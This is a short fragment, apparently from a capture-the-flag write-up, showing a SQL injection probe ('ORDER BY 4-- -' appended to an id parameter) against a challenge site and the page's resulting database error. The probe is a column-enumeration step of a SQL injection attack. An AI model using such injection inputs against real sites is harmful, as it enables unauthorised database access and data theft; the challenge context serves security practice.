 web.darkarmy.xyz:30001/?id=1' ORDER BY 4-- -
ActiveRecord::Record…
Welcome Players To My Safe House
TRY HARDER !!!
HACKERS
Unknown column '4' in 'order clause'